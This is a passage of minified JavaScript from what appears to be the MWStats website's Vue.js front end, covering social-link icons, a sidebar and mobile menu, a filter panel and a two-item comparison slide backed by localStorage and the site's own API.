xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M488.6 104.1C505.3 122.2 513 143.8 511.9 169.8V372.2C511.5 398.6 502.7 420.3 485.4 437.3C468.2 454.3 446.3 463.2 419.9 464H92.02C65.57 463.2 43.81 454.2 26.74 436.8C9.682 419.4 .7667 396.5 0 368.2V169.8C.7667 143.8 9.682 122.2 26.74 104.1C43.81 87.75 65.57 78.77 92.02 78H121.4L96.05 52.19C90.3 46.46 87.42 39.19 87.42 30.4C87.42 21.6 90.3 14.34 96.05 8.603C101.8 2.868 109.1 0 117.9 0C126.7 0 134 2.868 139.8 8.603L213.1 78H301.1L375.6 8.603C381.7 2.868 389.2 0 398 0C406.8 0 414.1 2.868 419.9 8.603C425.6 14.34 428.5 21.6 428.5 30.4C428.5 39.19 425.6 46.46 419.9 52.19L394.6 78L423.9 78C450.3 78.77 471.9 87.75 488.6 104.1H488.6zM449.8 173.8C449.4 164.2 446.1 156.4 439.1 150.3C433.9 144.2 425.1 140.9 416.4 140.5H96.05C86.46 140.9 78.6 144.2 72.47 150.3C66.33 156.4 63.07 164.2 62.69 173.8V368.2C62.69 377.4 65.95 385.2 72.47 391.7C78.99 398.2 86.85 401.5 96.05 401.5H416.4C425.6 401.5 433.4 398.2 439.7 391.7C446 385.2 449.4 377.4 449.8 368.2L449.8 173.8zM185.5 216.5C191.8 222.8 195.2 230.6 195.6 239.7V273C195.2 282.2 191.9 289.9 185.8 296.2C179.6 302.5 171.8 305.7 162.2 305.7C152.6 305.7 144.7 302.5 138.6 296.2C132.5 289.9 129.2 282.2 128.8 273V239.7C129.2 230.6 132.6 222.8 138.9 216.5C145.2 210.2 152.1 206.9 162.2 206.5C171.4 206.9 179.2 210.2 185.5 216.5H185.5zM377 216.5C383.3 222.8 386.7 230.6 387.1 239.7V273C386.7 282.2 383.4 289.9 377.3 296.2C371.2 302.5 363.3 305.7 353.7 305.7C344.1 305.7 336.3 302.5 330.1 296.2C323.1 289.9 320.7 282.2 320.4 273V239.7C320.7 230.6 324.1 222.8 330.4 216.5C336.7 210.2 344.5 206.9 353.7 206.5C362.9 206.9 370.7 210.2 377 216.5H377z"/></svg>'},r={name:"Patreon",url:"https://www.patreon.com/MWStats".concat(t),icon:'<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="#000" fill-rule="nonzero" d="M22 8.5a7.52 7.52 0 0 1-7.54 7.5A7.53 7.53 0 0 1 6.9 8.5a7.54 7.54 0 0 1 15.1 0ZM1 21h3.7V1H1v20Z"/></svg>'};if(e)return[n,r];var o=[r];"zh-hans"!==this.lang&&"zh-hant"!==this.lang||o.push(n),o.push({name:"YouTube",url:"https://www.youtube.com/@mwstats",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>'}),o.push({name:"Discord",url:"https://discord.gg/V49CJV45Mj",icon:'<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewBox="0 0 640 512">\x3c!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M524.5 69.8a1.5 1.5 0 0 0 -.8-.7A485.1 485.1 0 0 0 404.1 32a1.8 1.8 0 0 0 -1.9 .9 337.5 337.5 0 0 0 -14.9 30.6 447.8 447.8 0 0 0 -134.4 0 309.5 309.5 0 0 0 -15.1-30.6 1.9 1.9 0 0 0 -1.9-.9A483.7 483.7 0 0 0 116.1 69.1a1.7 1.7 0 0 0 -.8 .7C39.1 183.7 18.2 294.7 28.4 404.4a2 2 0 0 0 .8 1.4A487.7 487.7 0 0 0 176 479.9a1.9 1.9 0 0 0 2.1-.7A348.2 348.2 0 0 0 208.1 430.4a1.9 1.9 0 0 0 -1-2.6 321.2 321.2 0 0 1 -45.9-21.9 1.9 1.9 0 0 1 -.2-3.1c3.1-2.3 6.2-4.7 9.1-7.1a1.8 1.8 0 0 1 1.9-.3c96.2 43.9 200.4 43.9 295.5 0a1.8 1.8 0 0 1 1.9 .2c2.9 2.4 6 4.9 9.1 7.2a1.9 1.9 0 0 1 -.2 3.1 301.4 301.4 0 0 1 -45.9 21.8 1.9 1.9 0 0 0 -1 2.6 391.1 391.1 0 0 0 30 48.8 1.9 1.9 0 0 0 2.1 .7A486 486 0 0 0 610.7 405.7a1.9 1.9 0 0 0 .8-1.4C623.7 277.6 590.9 167.5 524.5 69.8zM222.5 337.6c-29 0-52.8-26.6-52.8-59.2S193.1 219.1 222.5 219.1c29.7 0 53.3 26.8 52.8 59.2C275.3 311 251.9 337.6 222.5 337.6zm195.4 0c-29 0-52.8-26.6-52.8-59.2S388.4 219.1 417.9 219.1c29.7 0 53.3 26.8 52.8 59.2C470.7 311 447.5 337.6 417.9 337.6z"/></svg>'}),o.push({name:"Twitter",url:"https://twitter.com/mwstats_info",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>'});var i="";return"zh-hans"===this.lang&&(i="&hl=zh-hans"),"zh-hant"===this.lang&&(i="&hl=zh-hant"),"ru"===this.lang&&(i="&hl=ru"),"id"===this.lang&&(i="&hl=id"),"ja"===this.lang&&(i="&hl=ja"),(!0===this.isAndroid()&&!1===this.isPwa()&&!1===this.isIos()||!1===this.isAndroid()&&!1===this.isIos())&&o.push({name:"Google Play",url:"https://play.google.com/store/apps/details?id=info.mwstats.pwa"+i,icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg>'}),o},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAndroid:function(){return/(android)/i.test(navigator.userAgent)},isIos:function(){return!!(/iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)}}},gc=(0,Tt.A)(hc,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",pc,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.socialLinks,function(e){return(0,yt.uX)(),(0,yt.CE)("a",{class:"sidebar-social__icon",href:e.url,innerHTML:e.icon,target:"_blank","aria-label":e.name},null,8,dc)}),256))])}]]);function vc(e){return vc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},vc(e)}function mc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mc(Object(n),!0).forEach(function(t){bc(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bc(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=vc(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=vc(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==vc(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const wc={components:{SocialLinks:gc},props:["context"],data:function(){return{items:[],currentItem:null,animationName:null,socialLinks:[],isLoggedIn:this.context.is_logged_in,loginButtonLoading:this.context.dynamic_login_button}},created:function(){var e=this;function t(e,n,r){var o=yc(yc({},e),{},{level:n,parent:r});return e.children&&(o.children=e.children.map(function(e){return t(e,n+1,o)})),o}this.items={level:0},this.items.children=this.context.items.map(function(n){return t(n,1,e.items)});var n=function e(t,n){if(t==n.url&&!0!==n.is_language)return n;if(n.children){for(var r=0;r<n.children.length;r++){var o=e(t,n.children[r]);if(o&&!0!==o.is_language)return o}return!1}}("/"+this.context.current_item,this.items);this.currentItem=n?n.parent:this.items},mounted:function(){var e=this;this.context.dynamic_login_button&&fc().get("/api/v1/get-user-status",{withCredential:!0}).then(function(t){e.loginButtonLoading=!1,t.data.isLoggedIn?e.isLoggedIn=!0:e.isLoggedIn=!1})},methods:{changeLevel:function(e){this.currentItem=e,this.animationName="menu",window.gtag&&setTimeout(function(){gtag("event","Navigate Forward",{event_category:"Menu"})},400)},goBack:function(){this.currentItem=this.currentItem.parent,this.animationName="menu-reverse",window.gtag&&setTimeout(function(){gtag("event","Navigate Backward",{event_category:"Menu"})},400)},doSearch:function(e){if(window.localStorage.getItem("mws_display_dab_dialog")&&!this.isPwa()){var t=new CustomEvent("show-dab-dialog");document.dispatchEvent(t),e.preventDefault()}}}},xc=(0,Tt.A)(wc,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[((0,yt.uX)(),(0,yt.CE)("div",{key:e.currentItem.level,class:"menu__slide"},[(0,yt.Lk)("div",It,[(0,yt.Lk)("a",{href:n.context.root,class:"sidebar-logo"},[Mt,(0,yt.Lk)("div",Rt,(0,yt.v_)(n.context.i18n.mw_stats),1)],8,jt),(0,yt.Lk)("form",{class:"sidebar-search",action:"/search",onSubmit:t[0]||(t[0]=function(){return i.doSearch&&i.doSearch.apply(i,arguments)})},[(0,yt.Lk)("input",{type:"text",name:"q",value:n.context.current_search_term,placeholder:n.context.i18n.search,autocomplete:"off",autocorrect:"off",autocapitalize:"off",spellcheck:"false"},null,8,Pt),"en"!==n.context.lang?((0,yt.uX)(),(0,yt.CE)("input",{key:0,type:"hidden",name:"lang",value:n.context.lang},null,8,Nt)):(0,yt.Q3)("",!0),Ft],32),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children&&e.is_language_menu?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--hidden":n.context.hide_language_menu}]),onClick:function(t){return i.changeLevel(e)}},[Ut,(0,yt.Lk)("span",Bt,(0,yt.v_)(e.title),1),$t],10,Dt)):(0,yt.Q3)("",!0)])}),256)),e.isLoggedIn?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Vt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.login_link},[Ht,(0,yt.Lk)("span",Xt,(0,yt.v_)(n.context.i18n.login_register),1)],10,zt)])),e.isLoggedIn?((0,yt.uX)(),(0,yt.CE)("div",Wt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.account_link},[Kt,(0,yt.Lk)("span",Jt,(0,yt.v_)(n.context.i18n.my_account),1)],10,qt)])):(0,yt.Q3)("",!0),e.currentItem.level>0?((0,yt.uX)(),(0,yt.CE)("button",{key:2,class:"sidebar-item sidebar-item--back-button",onClick:t[1]||(t[1]=function(){return i.goBack&&i.goBack.apply(i,arguments)})},[Qt,(0,yt.eW)(" "+(0,yt.v_)(n.context.i18n.back),1)])):(0,yt.Q3)("",!0),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":e.url==="/"+n.context.current_item||!0===e.active}]),href:e.url},[(0,yt.Lk)("span",{class:(0,yt.C4)(["sidebar-item__text",{"sidebar-item__text--has-badge":e.new}])},(0,yt.v_)(e.title),3),e.new?((0,yt.uX)(),(0,yt.CE)("div",Gt,"New")):(0,yt.Q3)("",!0)],10,Yt)),!e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:1,class:"sidebar-item",onClick:function(t){return i.changeLevel(e)}},[(0,yt.Lk)("span",en,(0,yt.v_)(e.title),1),tn],8,Zt)),e.soon?((0,yt.uX)(),(0,yt.CE)("span",nn,[(0,yt.Lk)("span",rn,(0,yt.v_)(e.title),1),on])):(0,yt.Q3)("",!0)])}),256)),(0,yt.bF)(a,{lang:n.context.lang},null,8,["lang"])])]))]}),_:1},8,["name"])])}]]);const _c={props:["context"],components:{"vue-menu":xc},data:function(){return{}}},Sc=(0,Tt.A)(_c,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.Wv)(a,{context:n.context},null,8,["context"])}]]);var kc={class:"mobile-menu"};const Ac={props:["context"],components:{"vue-menu":xc},data:function(){return{modalOpen:!1}},methods:{openModal:function(){this.modalOpen=!0,setTimeout(function(){},1)},closeModal:function(){this.modalOpen=!1,setTimeout(function(){},1),window.gtag&&setTimeout(function(){gtag("event","Close",{event_category:"Menu"})},400)}},mounted:function(){var e=this;document.addEventListener("open-modal-menu",function(t){e.openModal(),window.gtag&&setTimeout(function(){gtag("event","Open",{event_category:"Menu"})},400)})}},Ec=(0,Tt.A)(Ac,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.eB,{name:"side-left"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",kc,[(0,yt.bF)(a,{context:n.context},null,8,["context"])],512),[[yt.aG,e.modalOpen]])]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})])}]]);var Cc={key:0,class:"menu-sidebar",ref:"sidebar"},Oc={key:0,class:"menu__slide"},Tc={class:"menu__slide-inner"},Lc={class:"menu-sidebar__title"},Ic={class:"menu-sidebar__list-container"},jc=["onClick"],Mc={class:"filter-button__value"},Rc={key:0},Pc=(0,yt.Lk)("span",{class:"filter-button__icon"},[(0,yt.Lk)("svg",{width:"12",height:"8",viewBox:"0 0 12 8",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M1.41 0 6 4.58 10.59 0 12 1.41l-6 6-6-6z",fill:"#000","fill-rule":"nonzero"})])],-1),Nc=["disabled"],Fc={key:1,class:"menu__slide"},Dc={class:"menu__slide-inner"},Uc={class:"menu-sidebar__title"},Bc={class:"menu-sidebar__list-container"},$c={class:"menu-sidebar__list"},Vc={class:"custom-checkbox"},zc=["value"],Hc=(0,yt.Lk)("span",{class:"custom-checkbox-foo"},[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M6.222 12.444 1.778 8 3.03 6.746 6.22 9.93l6.748-6.747 1.253 1.262z",fill:"#000","fill-rule":"nonzero"})])],-1),Xc={class:"custom-checkbox-bar"};function Wc(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=Kc(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function qc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||Kc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kc(e,t){if(e){if("string"==typeof e)return Jc(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jc(e,t):void 0}}function Jc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qc={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1,setTimeout(function(){window.gtag&&gtag("event","Close",{event_category:"Category Slide"})},400)},changeFilter:function(e){this.animationName="menu",this.title=(0,Ct.sprintf)(this.context.i18n.filter_by,this.context.filters[e].name),this.level=1,this.currentFilterKey=e},saveFilter:function(){for(var e=0,t=Object.entries(this.currentFilters);e<t.length;e++){var n=qc(t[e],2),r=n[0],o=n[1];if(r===this.currentFilterKey){o.current=[];var i,a=Wc(o.all);try{for(a.s();!(i=a.n()).done;){var s=i.value;this.checked[this.currentFilterKey].includes(s.slug)&&o.current.push(s)}}catch(e){a.e(e)}finally{a.f()}}}this.animationName="menu-reverse",this.level=0,setTimeout(function(){window.gtag&&gtag("event","Save Filter",{event_category:"Category Slide"})},400)},filter:function(){this.loading=!0;for(var e=new URLSearchParams(window.location.search),t=0,n=Object.entries(this.currentFilters);t<n.length;t++){var r=qc(n[t],2),o=r[0],i=r[1],a=i.current.map(function(e){return e.slug});0===a.length?e.delete(o):e.set(o,a.join(","))}window.gtag&&gtag("event","Filter",{event_category:"Category Slide"}),e.delete("utm_content"),e.delete("utm_term"),e.delete("utm_campaign"),e.delete("utm_medium"),e.delete("utm_source"),location.replace(window.location.pathname+"?"+decodeURIComponent(e.toString()))}},mounted:function(){var e=this,t=new URLSearchParams(window.location.search),n={filterString:decodeURIComponent(t.toString()),type:this.context.filter_type};sessionStorage.setItem("mwsCurrentFilters",JSON.stringify(n));for(var r=0,o=Object.entries(this.context.filters);r<o.length;r++){var i=qc(o[r],2),a=i[0],s=i[1];this.checked[a]=s.current.map(function(e){return e.slug})}document.addEventListener("open-mobile-filter-slide",function(t){e.openModal(),setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Category Slide"})},400)})}},Yc=(0,Tt.A)(Qc,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Cc,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[0===e.level?((0,yt.uX)(),(0,yt.CE)("div",Oc,[(0,yt.Lk)("div",Tc,[(0,yt.Lk)("div",Lc,(0,yt.v_)(n.context.filter_title),1),(0,yt.Lk)("div",Ic,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentFilters,function(e,t){return(0,yt.uX)(),(0,yt.CE)("button",{class:"filter-button",onClick:function(e){return i.changeFilter(t)}},[(0,yt.Lk)("span",{class:(0,yt.C4)(["filter-button__label",{"filter-button__label--highlighted":0===e.current.length}])},(0,yt.v_)(e.name),3),(0,yt.Lk)("span",Mc,[e.current.length>0?((0,yt.uX)(),(0,yt.CE)("span",Rc,(0,yt.v_)(e.current.map(function(e){return e.name}).join(", ")),1)):(0,yt.Q3)("",!0)]),Pc],8,jc)}),256))]),(0,yt.Lk)("button",{class:"filter-modal-button",onClick:t[0]||(t[0]=function(){return i.filter&&i.filter.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.apply_filters),9,Nc)])])):(0,yt.Q3)("",!0),1===e.level?((0,yt.uX)(),(0,yt.CE)("div",Fc,[(0,yt.Lk)("div",Dc,[(0,yt.Lk)("div",Uc,(0,yt.v_)(e.title),1),(0,yt.Lk)("div",Bc,[(0,yt.Lk)("div",$c,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(a.currentFilters[e.currentFilterKey].all,function(n){return(0,yt.uX)(),(0,yt.CE)("div",{class:(0,yt.C4)(["menu-sidebar__list-item",{"menu-sidebar__list-item--is-disabled":0===n.count}])},[(0,yt.Lk)("label",Vc,[(0,yt.bo)((0,yt.Lk)("input",{class:"custom-checkbox-checkbox",type:"checkbox",value:n.slug,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.checked[e.currentFilterKey]=t})},null,8,zc),[[yt.lH,e.checked[e.currentFilterKey]]]),Hc,(0,yt.Lk)("span",Xc,(0,yt.v_)(n.name),1)])],2)}),256))])]),(0,yt.Lk)("button",{onClick:t[2]||(t[2]=function(){return i.saveFilter&&i.saveFilter.apply(i,arguments)}),class:"filter-modal-button filter-modal-button--grey"},(0,yt.v_)(i.sprintf(n.context.i18n.save,e.currentFilters[e.currentFilterKey].name)),1)])])):(0,yt.Q3)("",!0)]}),_:1},8,["name"])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[3]||(t[3]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Gc={class:"compare-slide"},Zc={class:"compare-slide__inner"},eu={class:"compare-slide-items"},tu=["onClick"],nu=[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],ru={class:"compare-slide-item__image"},ou=["src","alt"],iu={class:"compare-slide-item__text"},au={class:"compare-slide-item__name"},su={key:0,class:"compare-slide-placeholder-item"},cu={class:"compare-slide-placeholder-item__text"},uu={class:"compare-slide-buttons"},lu=["disabled"],fu={class:"compare-slide-mobile-button"},pu=["disabled"];function du(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||gu(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hu(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=gu(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function gu(e,t){if(e){if("string"==typeof e)return vu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?vu(e,t):void 0}}function vu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const mu={props:["context"],data:function(){return{loading:!1,modalOpen:!1,items:[],type:null}},methods:{deleteItem:function(e){var t,n=hu(this.items.entries());try{for(n.s();!(t=n.n()).done;){var r=du(t.value,2),o=r[0];r[1].id===e&&this.items.splice(o,1)}}catch(e){n.e(e)}finally{n.f()}0===this.items.length&&this.closeModal(),window.gtag&&gtag("event","Delete Item",{event_category:"Compare Slide"}),this.updateLocalStorage()},compare:function(){var e=this;this.loading=!0;var t=!0;try{localStorage.getItem("mws_optimize_comparison")&&(t="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}var n=JSON.parse(JSON.stringify(this.items));t&&n.sort(function(e,t){return e.name<t.id?-1:e.name>t.id?1:0});var r=new URLSearchParams({type:this.type,item1:n[0].id,item2:n[1].id,lang:this.context.lang});window.gtag&&gtag("event","Compare",{event_category:"Compare Slide"}),axios.get("/api/v1/generate-compare-url?"+r.toString()).then(function(e){localStorage.removeItem("mws_compare"),window.location=e.data.url}).catch(function(){e.loading=!1})},updateLocalStorage:function(){var e={v:1,type:this.type,items:this.items};localStorage.setItem("mws_compare",JSON.stringify(e))},openModal:function(){document.documentElement.classList.add("compare-slide-open"),this.modalOpen=!0,setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Compare Slide"})},400)},closeModal:function(){this.items.length&&(this.items=[]),this.updateLocalStorage(),document.documentElement.classList.remove("compare-slide-open"),window.gtag&&gtag("event","Close",{event_category:"Compare Slide"}),this.modalOpen=!1}},mounted:function(){var e=this;if(localStorage.getItem("mws_compare")){var t=JSON.parse(localStorage.getItem("mws_compare"));1===t.v&&(this.type=t.type?t.type:null,this.items=t.items?t.items:[]),this.items.length&&this.openModal()}document.addEventListener("add-to-compare",function(t){if(t.detail.type!==e.type&&(e.items=[]),e.type=t.detail.type,!(e.items.length>=2)){var n,r=t.detail.id,o=hu(JSON.parse(e.context[e.type+"_data"]));try{for(o.s();!(n=o.n()).done;){var i=n.value;i.id!==r||e.items.map(function(e){return 